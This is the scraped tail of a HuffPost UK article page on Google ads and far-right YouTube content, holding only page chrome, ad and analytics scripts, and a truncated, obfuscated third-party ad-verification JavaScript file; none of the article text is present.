Capitalism&quot;,&quot;entryUrl&quot;:&quot;https://www.huffingtonpost.co.uk/christian-fuchs1/google-ads_b_15549074.html&quot;,&quot;correctionsEmail&quot;:&quot;uk-corrections@huffingtonpost.com&quot;,&quot;authors&quot;:[&quot;Christian Fuchs&quot;],&quot;positionInUnitCounts&quot;:{&quot;buzz_head&quot;:{&quot;count&quot;:0},&quot;buzz_body&quot;:{&quot;count&quot;:0},&quot;buzz_bottom&quot;:{&quot;count&quot;:0}},&quot;cetUnit&quot;:&quot;buzz_body&quot;}"><section class="entry__corrections js-cet-subunit"><button data-vars-item-name="SUGGEST_A_CORRECTION" data-vars-item-type="text" data-vars-unit-name="15549074" data-vars-unit-type="buzz_body" data-vars-target-content-id="mailto:uk-corrections@huffingtonpost.com?subject=Correction%3A%20When%20Ads%20Meet%20Fascism%20On%20YouTube%3A%20What%20The%20Recent%20Google-Scandal%20Tells%20Us%20About%20Big%20Data%20Capitalism&amp;body=https%3A%2F%2Fwww.huffingtonpost.co.uk%2Fchristian-fuchs1%2Fgoogle-ads_b_15549074.html" data-vars-target-content-type="url" data-vars-type="web_external_link">Suggest a correction</button></section></div><span>|</span><div class="got-a-tip"><a href="/static/huffpost-uk-contact-us" target="_blank" rel="noopener noreferrer" class="js-entry-link cet-internal-link" data-vars-target-content-id="/static/huffpost-uk-contact-us" data-vars-target-content-type="url" data-vars-unit-name="15549074" data-vars-unit-type="buzz_body" data-vars-type="web_internal_link" data-vars-item-type="text" data-vars-item-name="submit_tip" data-vars-subunit-name="submit_a_tip" data-cars-subunit-type="component">Submit a tip</a></div></div></section></section><div class="taboola-container"><div class="advertisement ad-below-entry-recirc">
  
  <div id="taboola-below-article-thumbnails"></div>
  <script type="text/javascript">
    window._taboola = window._taboola || [];
    _taboola.push({
      mode: 'alternating-thumbnails-a',
      container: 'taboola-below-article-thumbnails',
      placement: 'Below Article Thumbnails',
      target_type: 'mix'
    });
  </script>
</div></div></div><aside class="entry__right-rail rail rail--right js-cet-unit-right"><div class="right-rail-sticky"><div style="width:100%;min-height:600px;height:auto;padding-top:0%;position:relative;" class="entry__right-rail-width-placeholder"><div class="right-rail-sticky__ad-container"></div><div class="advertisement ad-right-rail-flex"><div id="ad-sidebar-1" class="ad-right_rail_content_1 ad-spot--gam ad-spot--gam-sidebar-1"></div>
<script type="text/javascript">
  HPGam.cmd.push(function(){
		return HPGam.render("sidebar-1", "right_rail_content_1", false, false);
  });
</script>
</div></div><div id="rightRailTrending"><div class="js-react-hydrator" data-component-name="Zone" data-component-id="9275" data-component-props="{&quot;isInject&quot;:true,&quot;clientKey&quot;:&quot;rightRailCards&quot;,&quot;title&quot;:{&quot;tag&quot;:&quot;div&quot;,&quot;text&quot;:&quot;Trending&quot;},&quot;cards&quot;:[],&quot;modifiers&quot;:[&quot;trending&quot;],&quot;cardOptions&quot;:{&quot;imageOptions&quot;:{&quot;atf&quot;:false},&quot;ops&quot;:[&quot;92_92&quot;],&quot;hideTopLabel&quot;:true,&quot;hideDescription&quot;:true,&quot;hideByline&quot;:true,&quot;headlineTag&quot;:&quot;div&quot;,&quot;cetDataVars&quot;:{&quot;data-vars-unit-name&quot;:&quot;right&quot;,&quot;data-vars-unit-type&quot;:&quot;sidebar&quot;,&quot;data-vars-subunit-name&quot;:&quot;trending_articles&quot;,&quot;data-vars-subunit-type&quot;:&quot;package&quot;},&quot;linkOriginQueryParam&quot;:&quot;article-rr-nonlife&quot;}}"><section class="zone zone--trending zone--rightRailCards js-cet-subunit"><div class="zone__title__container"><div class="zone__title">Trending</div></div><div class="zone__content"></div></section></div></div><div class="advertisement ad-right-rail-lower"><div id="ad_right_rail_300x250_lower" class="ad_wrapper_"><div id="ad-sidebar-2" class="ad-right_rail_300x250_lower ad-spot--gam ad-spot--gam-sidebar-2"></div>
<script type="text/javascript">
  HPGam.cmd.push(function(){
		return HPGam.render("sidebar-2", "right_rail_300x250_lower", false, false);
  });
</script>
</div></div><div class="advertisement ad-right-rail-lower"><div id="ad_right_rail_300x250_lower" class="ad_wrapper_"><div id="ad-sidebar-2" class="ad-right_rail_300x250_lower ad-spot--gam ad-spot--gam-sidebar-2"></div>
<script type="text/javascript">
  HPGam.cmd.push(function(){
		return HPGam.render("sidebar-2", "right_rail_300x250_lower", false, false);
  });
</script>
</div></div><div id="sticky-marker"></div></div></aside></div></article><div class="below-entry-content js-cet-unit-buzz_bottom"><div id="most-shared"><div class="js-react-hydrator" data-component-name="Zone" data-component-id="492" data-component-props="{&quot;isInject&quot;:true,&quot;clientKey&quot;:&quot;bottomTrending&quot;,&quot;title&quot;:{&quot;tag&quot;:&quot;div&quot;,&quot;text&quot;:&quot;What&#x27;s Hot&quot;},&quot;cards&quot;:[],&quot;modifiers&quot;:[&quot;bottomRecirc&quot;],&quot;isAbTest&quot;:true,&quot;isMobile&quot;:false,&quot;verticalName&quot;:&quot;Tech&quot;,&quot;isAdsFree&quot;:false,&quot;adCode&quot;:null,&quot;recircNum&quot;:3,&quot;recircInlineAds&quot;:false,&quot;isRecirc&quot;:true,&quot;cardOptions&quot;:{&quot;imageOptions&quot;:{&quot;atf&quot;:false},&quot;ops&quot;:[&quot;434_244&quot;,&quot;quality_75&quot;],&quot;useSecondaryCrop&quot;:true,&quot;secondaryCropOps&quot;:[&quot;120_120&quot;],&quot;hideTopLabel&quot;:true,&quot;hideDescription&quot;:true,&quot;hideByline&quot;:true,&quot;headlineTag&quot;:&quot;div&quot;,&quot;isAmp&quot;:false,&quot;isMapi&quot;:false,&quot;cetDataVars&quot;:{&quot;data-vars-unit-name&quot;:&quot;5d035d39e4b06acd9dd0e5b1&quot;,&quot;data-vars-unit-type&quot;:&quot;buzz_bottom&quot;,&quot;data-vars-subunit-name&quot;:&quot;whats_hot&quot;,&quot;data-vars-subunit-type&quot;:&quot;package&quot;},&quot;cetUnit&quot;:&quot;buzz_bottom&quot;,&quot;positionInUnitCounts&quot;:{&quot;buzz_head&quot;:{&quot;count&quot;:0},&quot;buzz_body&quot;:{&quot;count&quot;:0},&quot;buzz_bottom&quot;:{&quot;count&quot;:0}},&quot;linkOriginQueryParam&quot;:&quot;article-bottom1-nonlife&quot;}}"><section class="zone zone--bottomRecirc zone--bottomTrending js-cet-subunit"><div class="zone__title__container"><div class="zone__title">What's Hot</div></div><div class="zone__content"></div></section></div></div><div id="related"><div class="js-react-hydrator" data-component-name="Zone" data-component-id="7686" data-component-props="{&quot;isInject&quot;:true,&quot;clientKey&quot;:&quot;related&quot;,&quot;title&quot;:{&quot;tag&quot;:&quot;div&quot;,&quot;text&quot;:&quot;More In Tech&quot;},&quot;cards&quot;:[],&quot;isMobile&quot;:false,&quot;isRecirc&quot;:true,&quot;isAbTest&quot;:true,&quot;adCode&quot;:&quot;&lt;div id=\&quot;ad-bottom-infinite\&quot; class=\&quot;ad-leaderboard_flex_middle ad-spot--gam ad-spot--gam-bottom-infinite\&quot;&gt;&lt;/div&gt;\r\n&lt;script type=\&quot;text/javascript\&quot;&gt;\r\n  HPGam.cmd.push(function(){\r\n\t\treturn HPGam.render(\&quot;bottom-infinite\&quot;, \&quot;leaderboard_flex_middle\&quot;, false, false);\r\n  });\r\n&lt;/script&gt;\r\n&quot;,&quot;verticalName&quot;:&quot;Tech&quot;,&quot;isAdsFree&quot;:false,&quot;modifiers&quot;:[&quot;bottomRecirc&quot;],&quot;recircInlineAds&quot;:false,&quot;recircNum&quot;:null,&quot;seeMore&quot;:{&quot;infinite&quot;:true,&quot;link&quot;:false,&quot;resource&quot;:{&quot;type&quot;:&quot;section&quot;,&quot;value&quot;:&quot;tech&quot;,&quot;mobileLimit&quot;:10,&quot;desktopLimit&quot;:40,&quot;minCardsPerResp&quot;:20}},&quot;cardOptions&quot;:{&quot;imageOptions&quot;:{&quot;atf&quot;:false},&quot;ops&quot;:[&quot;434_244&quot;,&quot;quality_75&quot;],&quot;useSecondaryCrop&quot;:true,&quot;secondaryCropOps&quot;:[&quot;120_120&quot;],&quot;hideTopLabel&quot;:true,&quot;hideDescription&quot;:true,&quot;hideByline&quot;:true,&quot;headlineTag&quot;:&quot;div&quot;,&quot;isAmp&quot;:false,&quot;isMapi&quot;:false,&quot;cetDataVars&quot;:{&quot;data-vars-unit-name&quot;:&quot;5d035d39e4b06acd9dd0e5b1&quot;,&quot;data-vars-unit-type&quot;:&quot;buzz_bottom&quot;,&quot;data-vars-subunit-name&quot;:&quot;more_in_vertical&quot;,&quot;data-vars-subunit-type&quot;:&quot;package&quot;},&quot;cetUnit&quot;:&quot;buzz_bottom&quot;,&quot;positionInUnitCounts&quot;:{&quot;buzz_head&quot;:{&quot;count&quot;:0},&quot;buzz_body&quot;:{&quot;count&quot;:0},&quot;buzz_bottom&quot;:{&quot;count&quot;:0}},&quot;linkOriginQueryParam&quot;:&quot;article-bottom2-nonlife&quot;}}"><section class="zone zone--bottomRecirc zone--related js-cet-subunit"><div class="zone__title__container"><div class="zone__title">More In Tech</div></div><div class="zone__content"></div><div class="see-more see-more--section"><div class="see-more-container see-more-container--empty"><div class="zone__content"></div></div></div></section></div></div></div><div class="footer-wrapper" id="footer"><div class="advertisement ad-leaderboard-footer"><div id="ad_leaderboard_footer" class="ad_leaderboard_footer ad_wrapper_" style="display:table;margin:0 auto;padding:5px 0 15px;"><div id="ad-bottom-1" class="ad-leaderboard_footer ad-spot--gam ad-spot--gam-bottom-1"></div>
<script type="text/javascript">
  HPGam.cmd.push(function(){
		return HPGam.render("bottom-1", "leaderboard_footer", false, false);
  });
</script>
</div></div><footer id="site-footer" class="site-footer news"><div class="site-footer__wrapper"><div class="site-footer__content"><a aria-label="HuffPost homepage" class="site-footer__logo" href="/"><svg class="site-footer__logo__svg large" width="484" height="64" viewBox="0 0 484 64" fill="none"><path d="M38.1175 62.6912H58.0557L68.7712 1.30896H48.8241L44.9146 23.2923H27.5975L31.5158 1.30896H11.5775L0.862061 62.6912H20.8092L24.8253 39.7285H42.1336L38.1175 62.6912Z" fill="white"></path><path d="M80.1088 1.30896L74.0136 35.4547C73.516 38.1526 73.2761 40.6634 73.2761 43.1565C73.2761 61.2934 89.1006 64.0001 98.5277 64.0001C118.413 64.0001 126.969 57.3757 130.097 39.5505L136.769 1.30896H116.822L111.153 33.3802C109.341 43.4147 108.053 48.6501 100.58 48.6501C95.72 48.6501 93.3565 46.068 93.3565 40.7614C93.3565 38.7402 93.6498 36.2383 94.2539 33.1042L100.047 1.30896H80.1088Z" fill="white"></path><path d="M242.316 62.6912H262.263L265.089 46.9049H274.48C291.886 46.9049 301.473 37.4581 301.473 20.2917C301.473 8.21824 293.103 1.30005 278.505 1.30005H253.031L242.316 62.6912ZM273.396 31.7775H267.639L270.313 17.3H275.68C280.06 17.3 282.468 19.526 282.468 23.5594C282.468 28.6256 278.994 31.7775 273.396 31.7775Z" fill="white"></path><path d="M340.302 0C318.569 0 305.596 14.0946 305.596 37.7162C305.596 54.1792 315.93 64 333.238 64C354.971 64 367.943 49.9054 367.943 26.2838C367.943 9.82081 357.61 0 340.302 0ZM334.437 48.1068C329.302 48.1068 326.237 44.3851 326.237 38.1436C326.237 35.7574 326.441 33.7273 326.912 31.35C328.449 23.3278 330.99 15.8932 339.102 15.8932C344.238 15.8932 347.303 19.6149 347.303 25.8564C347.303 28.2426 347.099 30.2727 346.628 32.65C345.091 40.6811 342.55 48.1157 334.437 48.1157V48.1068Z" fill="white"></path><path d="M437.317 62.6912H457.264L465.19 17.7363H480.25L483.138 1.30005H432.057L429.17 17.7363H445.136L437.317 62.6912Z" fill="white"></path><path d="M404.283 23.9955C397.992 22.01 395.398 21.1909 395.398 18.2348C395.398 16.2493 396.722 13.9343 400.445 13.9343C403.252 13.9343 405.571 15.5281 406.531 17.8787L424.168 13.1241C422.133 4.41625 414.661 0 401.857 0C377.716 0 375.842 16.2048 375.842 21.1731C375.842 31.2432 381.182 37.3956 392.652 40.5387C395.709 41.3489 399.192 42.2749 399.192 45.6583C399.192 48.3472 397.184 49.9588 393.816 49.9588C390.698 49.9588 387.392 48.0979 386.193 44.9638L368.787 49.6917C370.706 58.8091 379.28 64 392.732 64C402.977 64 420.161 61.2398 420.161 42.7201C420.161 33.4068 414.972 27.281 404.283 23.9955Z" fill="white"></path><path d="M148.213 1.30896L137.498 62.6912H157.445L160.599 44.6256H177.383L180.164 29.1687H163.398L165.255 17.7452H188.73L191.617 1.30896H148.213Z" fill="white"></path><path d="M200.564 1.30896L189.857 62.6912H209.796L212.95 44.6256H229.743L232.524 29.1687H215.749L217.606 17.7452H241.08L243.968 1.30896H200.564Z" fill="white"></path></svg><svg class="site-footer__logo__svg small" width="31" height="28" viewBox="0 0 31 28" fill="none"><path d="M17.0065 28H26.1107L31 0H21.8935L20.1096 10.0281H12.2074L13.9913 0H4.88928L0 28H9.10425L10.9377 17.5248H18.84L17.0065 28Z" fill="#fff"></path></svg></a><div class="site-footer__links sections"></div><div class="site-footer__links corp-links"><a href="/static/huffingtonpostcouk-about-us" class="site-footer__link site-footer__corp-link undefined">About Us</a><a href="/static/huffpost-uk-contact-us" class="site-footer__link site-footer__corp-link undefined">Contact Us</a><a href="https://www.buzzfeed.com/about/jobs#job-listings" class="site-footer__link site-footer__corp-link undefined">Work For Us</a><a href="https://advertise.buzzfeed.com/" class="site-footer__link site-footer__corp-link undefined">Advertise With Us</a><a href="/static/corrections" class="site-footer__link site-footer__corp-link undefined">Standards And Corrections</a><a href="/rss/index.xml" class="site-footer__link site-footer__corp-link undefined">RSS</a><a href="/static/user-agreement-uk" class="site-footer__link site-footer__corp-link undefined">User Agreement</a><a href="/static/huffingtonpostcouk-comment-policy" class="site-footer__link site-footer__corp-link undefined">Comment Policy</a><a href="https://www.huffingtonpost.co.uk/static/huffpost-user-agreement-uk-version" class="site-footer__link site-footer__corp-link undefined">Privacy Policy</a><a href="https://www.huffpost.com/static/consent-preferences" class="site-footer__link site-footer__corp-link undefined">Consent Preferences</a><button id="sp-privacy-btn" class="site-footer__link site-footer__corp-link">Privacy Settings</button><script>
                document.getElementById('sp-privacy-btn').addEventListener('click', function() {
                  if (window._sp_ && window._sp_.gdpr) {
                    window._sp_.gdpr.loadPrivacyManagerModal(1161871, 'purposes');
                  }
                });
              </script><div class="site-footer__link site-footer__corp-link"><div id="ccpa-link-container"></div></div></div></div><div class="site-footer__branding"><div class="site-footer__branding__copyright">Part of HuffPost Tech. ©2026 BuzzFeed, Inc. All rights reserved.</div><div class="site-footer__branding__legal">The Huffington Post</div></div></div></footer></div><script id="intl-messages" type="application/json">{"locale":"en-GB","messages":{"ABOUT":"About","ADVERTISEMENT":"Advertisement","AND":"and","BEFORE_YOU_GO":"Before You Go","BLOCKQUOTE":"“{quote}”","BROUGHT_TO_YOU_BY_HUFFPOST_SHOPPING":"Brought To You By Huffpost Shopping","BY":"By","CANCEL":"Cancel","CLICK_TO_SUGGEST_A_CORRECTION":"Click to suggest a correction","CLOSE":"Close","CLOSE_EDITIONS_MENU":"Close editions menu","COLUMNIST":"Columnist","COMMENTS_WEBVIEW_TITLE":"Conversations","CONTENT_REMOVED":"Content Removed","CONTRIBUTOR":"Contributor","CONTRIBUTOR_DISCLAIMER":"This post was published on the now-closed HuffPost Contributor platform. Contributors control their own work and posted freely to our site. If you need to flag this entry as abusive, <a>send us an email.</a>","COPYRIGHT":"Part of {comscoreFooterText}. ©{year} BuzzFeed, Inc. All rights reserved.","DOWNLOAD_THE_APP":"DOWNLOAD THE APP","EDITIONS_MENU_LABEL":"{editionName} edition","FOLLOW_US":"Follow us","FOLLOW_US_EXCLAMATION":"Follow us!","GO_TO_HOME":"Go To Homepage","GOT_A_TIP":"Submit a tip","GOT_A_TIP_DESCRIPTION":"Do you have info to share with HuffPost reporters? <a>Here’s how.</a>","GUEST_WRITER":"Guest Writer","INTERNAL_SERVER_ERROR":"Internal Server Error","KEY_MOMENT":"Key Moment","LATEST_IN":"Latest In","LOAD_MORE_ARTICLES":"Load More Articles","MORE_FROM_HUFFPOST":"MORE FROM HUFFPOST","MORE_FROM_SECTION":"More {sectionName}","MORE_IN":"More In {section}","NEWSLETTER_SIGN_UP":"Newsletter sign-up","NEWSLETTER_SIGNUP_EMAIL_PLACEHOLDER":"address@email.com","NEWSLETTER_SIGNUP_ENTER_EMAIL":"Enter your email address","NEWSLETTER_SIGNUP_SUBSCRIBE":"SIGN UP","NEWSLETTER_SIGNUP_SUCCESS":"You have been successfully signed up.","NEWSLETTER_SIGNUP_THANKYOU":"Thanks!","NOT_FOUND":"Not Found","OPINION_VIP_GUEST_WRITER":"VIP Guest Writer","PAGE_NOT_FOUND":"Page not found!","PINNED":"Pinned","PRIVACY_POLICY":"Privacy Policy","REDESIGN_PROMO_DESCRIPTION":"At HuffPost, we report with empathy and put people at the heart of every story. <a>Learn more here.</a>","REDESIGN_PROMO_TITLE":"It's Personal","RELATED":"Related","RELATED TOPICS":"RELATED TOPICS","SEE_GALLERY":"See gallery","SEE_MORE":"SEE MORE","SEE_MORE_BREAKING":"See More","SEE_MORE_IN_SECTION":"See More in {section}","SEND":"Send","SENDING":"Sending…","SHOW_FULL_BIO":"Show Full Bio","SUGGEST_A_CORRECTION":"Suggest a correction","SUGGEST_CORRECTION_FORM_EMAIL_FIELD_LABEL":"Your Email","SUGGEST_CORRECTION_FORM_EMAIL_FIELD_PLACEHOLDER":"pat@example.com","SUGGEST_CORRECTION_FORM_MESSAGE_FIELD_LABEL":"What is the correction? Describe the error here.","SUGGEST_CORRECTION_FORM_MESSAGE_FIELD_PLACEHOLDER":"i.e. a name was wrong in a recent story...","SUGGEST_CORRECTION_FORM_NAME_FIELD_LABEL":"Your Name","SUGGEST_CORRECTION_FORM_NAME_FIELD_PLACEHOLDER":"Pat Smith","SUGGEST_CORRECTION_FORM_SUBMISSION_ERROR_TEXT":"There was an error in processing your submission.  Please close this form and try again","SUGGEST_CORRECTION_FORM_SUBMISSION_ERROR_TITLE":"ERROR!","SUGGEST_CORRECTION_FORM_SUBMISSION_SUCCESS_TEXT":"Your correction has been submitted successfully","SUGGEST_CORRECTION_FORM_SUBMISSION_SUCCESS_TITLE":"SUCCESS!","TAKE_ME_TO_THE_FRONT_PAGE":"TAKE ME TO THE FRONT PAGE","TERMS":"Terms","TEXTAREA_CHARACTERS_REMAINING":"{charsRemaining} {charsRemaining, plural, one {character} other {characters}} remaining","THE_BLOG":"The Blog","THIS_CONTENT_HAS_BEEN_REMOVED":"This content has been removed.","TOP_VIDEOS":"TOP VIDEOS","TRENDING":"Trending","UPDATED":"Updated","VIDEOS_FOR_YOU":"Videos For You","VIEW_COMMENTS":"VIEW COMMENTS","WHATS_HOT":"What's Hot"}}</script><script src="/static-assets/cambria/app/news.e6f4dbf242b67531a786.js"></script><link rel="preload" href="/static-assets/cambria/app/news.4a0239e53d1c1ea9fdc0.css" as="style" onload="this.onload=null;this.rel='stylesheet'"><noscript><link rel="stylesheet" href="/static-assets/cambria/app/news.4a0239e53d1c1ea9fdc0.css"></noscript><div id="vanitydiv" style="visibility:hidden;height:0px;"></div><script type="text/javascript">
  window.comscore_data = {"c1":2,"c2":6723616,"options":{"url_append":"comscorekw=UK-TECH","enableFirstPartyCookie":true,"bypassUserConsentRequirementFor1PCookie":false}};

  var script = document.createElement("script");
  script.src = "https://sb.scorecardresearch.com/cs/6723616/beacon.js";
  script.async = true;
  script.onload = function() {
    window.waitForGlobal("COMSCORE", function() {
      window.waitForGlobalCambria('__uspapi', function() {
        window.__uspapi('getUSPData', 1, function(uspData, uspSuccess) {
          if (window.comscore_data.cs_ucfr === 0) {
            return; // already opted out
          } else if (!uspSuccess) {
            window.comscore_data.cs_ucfr = 1; // set consent since that is default CCPA
          } else if (uspData.uspString && uspData.uspString[2] === 'Y') {
            window.comscore_data.cs_ucfr = 0; // opted out
          } else {
            window.comscore_data.cs_ucfr = 1; // given consent
          }
        });
      }, 50, { fallback: 1000 });
      window.COMSCORE.beacon(window.comscore_data);
      console.debug('firing comscore:', window.comscore_data);
    });
  };
  document.body.appendChild(script);
</script><noscript><img alt="" width="1" height="1" src="https://sb.scorecardresearch.com/p?c1=2&amp;c2=6723616&amp;c3=&amp;c4=&amp;c5=&amp;c6=&amp;c15=&amp;cj=1"></noscript><script type="text/javascript">
    (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer', "GTM-MKS3SS7V");
</script><script>
  // Only load Raptive BlockThrough for users in the A/B test bucket with Raptive variant
  if (window.HP?.params?.abeagle && Array.isArray(window.HP.params.abeagle) && window.HP.params.abeagle.includes('RT-1853-hp-raptive')) {
    document.addEventListener('abeagleEventCambria', function() {
      // Check if user is in Raptive variant
      if (window.HP?.params?.abRaptiveTest?.variant === 'raptive') {
        // Disable HuffPost ad systems to prevent conflicts with Raptive ads
        window.disableAdShield = true;
        window.disableAdsByGoogle = true;
      }
    }, { once: true });
  }
</script><script src="https://connect.facebook.net/en_GB/sdk.js#xfbml=1&amp;version=v3.3&amp;appId=238320442863988&amp;autoLogAppEvents=1" async="async" defer="defer" crossorigin="anonymous"></script><div class="advertisement ad-mobileweb-bottom-floating"></div><script>
for (iframe of document.getElementsByTagName('iframe')) {
  source = iframe.getAttribute('src');
    if(source && source.match(/^(http|https):\/\/vid.me/)) {
      console.log(`removing ${source}`)
      iframe.remove();
    }
}
</script><script>
window.addEventListener('load', function() {
  var ref = document.getElementsByTagName("script")[0];
  var script = document.createElement("script");
  script.src = 'https://s.skimresources.com/js/134214X1597519.skimlinks.js';
  script.async = true;
  ref.parentNode.insertBefore(script, ref);
}, false);
</script>

  <script type="text/javascript">
    window._taboola = window._taboola || [];
    _taboola.push({flush: true});
  </script>

<script>window.addEventListener('load', window.modulousQueue.runAll);</script></main></div></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://tagan.adlightning.com/buzzfeed/b-1d867af-2ab437ad.js
body_size: 31442
content:
(function(A,F){var zd=m2d09A3,V=A();while(!![]){try{var z=-parseInt(zd(0x140))/0x1+-parseInt(zd(0x23f))/0x2+parseInt(zd(0x168))/0x3*(parseInt(zd(0x256))/0x4)+-parseInt(zd(0x1f1))/0x5*(parseInt(zd(0x22f))/0x6)+-parseInt(zd(0x2bc))/0x7*(parseInt(zd(0x1c7))/0x8)+parseInt(zd(0x264))/0x9*(-parseInt(zd(0x1ac))/0xa)+parseInt(zd(0x29f))/0xb*(parseInt(zd(0x155))/0xc);if(z===F)break;else V['push'](V['shift']());}catch(k){V['push'](V['shift']());}}}(m2d09A2,0x45ae6));function m2d09A2(){var SO=['uKvqt1jux1jbveLp','qurmsgvHDNLbzejSB2nRzwrdB3vUDa','zg9JDw1LBNrnB2rL','BMfTzq','xcqM','AgfUzgXLqMXHy2TSAxn0qwn0Aw9UC19LEgvTChrPB24','mtyYmZm1muLgrfjMsq','C2nHBKLUAxrPywXet01nyxjRDxa','reLw','qurmx0Hfqvzzx0fex1jfue9sva','C2XPy2u','CMvWB3j0uMf0Aw8','zMLUza','BM9Kzvr5Cgu','C2fMzuzYyw1Ls2v5','CMvWBgfJzunOAwXK','z2v0vgLTzq','yMvMB3jL','CMvMCMvZAgvZuMvTywLUAw5N','C2L0zuLK','C3jJzg9J','rMfJzwjVDa','yMXVy2TszxbVCNrLza','Aw5PDgLHDg9Y','zgvMAw5LuhjVCgvYDhK','CMvWzgf0','Aw5MB2XPBMTZqwq','zMXVB3i','igj5DgvZ','yMXZ','zg9JDw1LBNq','zgv0ywLS','zNvUy3rPB24','yMXHDMvY','CM91BMq','ChjVDg90ExbL','C3vMzML4','y29UC3rYDwn0B3i','C3rHBMrHCMrozxr3B3jRuMvXDwvZDhm','BM9bzfnHBxbSzq','zgvZDgLUyxrPB24','CMvWB3j0rxjYB3juB1nLCNzLCG','zg9JDw1LBNrfBgvTzw50','AgfUzgXLqwrvBML0qMvMB3jLsw5Zzxj0rezq','C3rHy2S','yxnZAwDU','C2fMzwzYyw1LlMDVB2DSzxn5BMrPy2f0Aw9UlMnVBq','ueXbq0vnru5ux1jfue9svf9sqvrjtW','BwfYA3vW','uhjLugXHy2vTzw50','rxjYB3i','rwrNzq','zNvSBa','DhbJlMDVB2DSzxn5BMrPy2f0Aw9UlMnVBq','AgfUzgXLqwrvBML0qMvMB3jLsw5Zzxj0rezqu0y','Axnizwf2EufK','ufjFuLjn','Dg9Rzw4','oI8V','zNjHBwvZ','C2fUzgjVEa','Dg9Wrg9TywLU','kcGOlISPkYKRksSK','ChjLzML4','zNjVBunOyxjdB2rL','Dg9mB3DLCKnHC2u','yxbUEa','u0nssvbux1nsq19cte9dsW','q2HYB21L','y2fSBgvL','Bwv0Ag9K','C2fZqwq','C29Tzq','zgf0ytP0zxH0l3bSywLUlgH0DhbZoI8VD3D3lMfKBgLNAhrUAw5NlMnVBq','mtbXu0jowMm','tgvNywn5ievKz2u','r1ro','yMXVy2TLza','ktS8l3nJCMLWDd4','C29YDa','Ahr0Chm6lY90ywDHBI5HzgXPz2H0BMLUzY5JB20','su5dtfvtsvzfx1DisvrfteLtva','Cg9ZDe1LC3nHz2u','C3rHy2TuCMfJzuXPBwL0','su1br0u','rMLYzwzVEa','BwfYA3vWsw5eB20','ChvZAa','D3D3lG','lvjuoG','rMfSBgjHy2TuywC','yM9KEq','lMPZjYb0ExbLpsD0zxH0l2PHDMfZy3jPChqNpJWVC2nYAxb0pJXZy3jPChqGC3jJpsC','zMLSzq','C3jJ','ywn0Aw9Urgv0ywLSCW','zw1M','zgvJyMXS','zxjYB3jeyxrH','iL09E307D2LUzg93wYi','Aw5Zzxj0qwrQywnLBNrive1m','ntzlAgLjtNe','CMvMCMvZAe1LC3nHz2u','Bg9Hza','B3bFAw5PDgLHBgL6zq','yMWTBNvSBa','z2v0u2XVDevSzw1LBNrjza','y2fSBgvY','su1h','z2v0uhjVDg90ExbLt2y','zxjYB3jszxbVCNrLza','z2v0rw50CMLLC0j5vhLWzq','yMXVy2TLCG','qurFvu5jvf9fwenmvvnjt04','CMvWzg9T','BM9Uzq','Bg9JywXLq29TCgfYzq','ufiT','zgL2','D2LUzg93','yM9VBgvHBG','CM9VDa','yxqG','Ahr0Ca','z29Vz2XLx2fKC19PzNjHBwvFlW','D3jPDgu','z2v0','AwzYyw1Lw3rHz2LKpsi','B3bLBG','qurmx0Hfqvzzx0fex0XjtuLux1njwKu','Bwv0Ag9KqMXVy2TLza','zNjHBwvfBgvTzw50','CgXHy2u/Cd0WjMq9','ug90zw50AwfSuMvKAxjLy3q','BwvZC2fNzq','qMXVy2TLCIbPCYbPBIbTywLUihbHz2uU','y3jLyxrLt25bzeXVywrmAxn0zw5LCI1SB2fKzwrgDw5J','qurmx0Hfqvzzx0fex0jmt0nl','u1jdx01jtL9mru4','CMvWB3j0ufi','Bg9HzgLUzW','ywn0Aw9U','CMvKDwnLuMvMCMvZAenVDw50','mJuWotC2nvLysfvsCq','DgfNyw4UywrSAwDODg5PBMCUy29T','yMX2','Aw5Zzxj0qwrQywnLBNrfBgvTzw50','Aw5tywzLrNjHBwu','y2XLyxjjBNrLCNzHBa','cI8VifnJCMLWDdOk','BwLU','EhH4EhH4EhH4EhH4EhH4ExH4EhH4EhH4EhH4EhH4Ea','Cg90zw50AwfSuMvKAxjLy3q','ywrtzxj2zxjezxrHAwXZ','Ahr0Chm6lY8','u0Lurv9orvrxt1jlx0npreu','tvnjrq','ywjVDxq6yMXHBMS','yMXHy2TSAxn0x3nJCMLWDa','rezqtwvZC2fNzuvUywjSzwq','qurmsgvHDNLbza','ywrjzNjHBwvZ','ywrSAq','BwfW','DgfNtMfTzq','te9hx09otfK','pceTlsb0CNvUy2f0zwqUlI4Gls0+','ywrjzNjHBwvjza','z29Vz2XL','DxjS','zxzLCNK','ChjLDMvUDerLzMf1Bhq','yxbWzw5K','yMLUz2jVDa','DhjPBq','iIWGiJWHls1breXFv1jbufbfrc0TpIiSigzHBhnLlcb3Aw5KB3CSia','ywrKrxzLBNrmAxn0zw5LCG','z2v0rwXLBwvUDej5swq','yMXVy2TPBMDFC2nYAxb0','Dg9tDhjPBMC','u0nssvbux0netL9it1nu','C2v0Dg1V','sw5PDgLHDg9YoG','CMvWzgzU','uLjFuKfusu8','zxjYB3jdB3vUDa','ruLjqW','C2vHCMnO','rNjHBwuYka','C2nYAxb0CW','C2v0','qurmsgvHDNLbzfjLzNjLC2HLC1jLBwfPBMLUzW','t1bs','z2v0t3DUuhjVCgvYDhLoyw1LCW','C2nYAxb0w3nYyYO9iG','zw5JB2rLza','BMf2AwDHDgLVBG','Bg9JywWT','Aw5JBhvKzxm','qurmsgvHDNLbzerLDgvJDgvK','BNvTyMvY','zgzW','Bg9JyxrPB24','sLnptG','u2fMyxjP','nLz4rMvXqq','CgfYzw50','C3rYAw5N','B2jQzwn0','BM93','pc9IB2r5pJWVAhrTBd4','CMvWzwXT','B3jPz2LU','AgvHza','zgf0yq','C3bSAxq','z2v0u2XVDeLK','yMXVDMvY','zxjYB3i','CxvLCNLtzwXLy3rVCG','cLjtq1jjufq6','nJG5nZCYwgr4uMHh','Aw50zxj2ywXdB3vUDa','CMvWAwfT','C2vUzejLywnVBG','qurmx0Hfqvzzx0fex0XjtuLux0nqvv9vu0fhrq','D3jPDgvSBG','qurmx0jmt0nlruq','y2fSBa','q2HYB21LluXPz2H0Ag91C2u','w29IAMvJDcbgDw5JDgLVBL0','CMvMCMvZAgvKq291BNq','B25qywDLu2L0zuLK','zMv0y2G','Dw5KzwzPBMvK','mwXPnZDUz3fNnND3'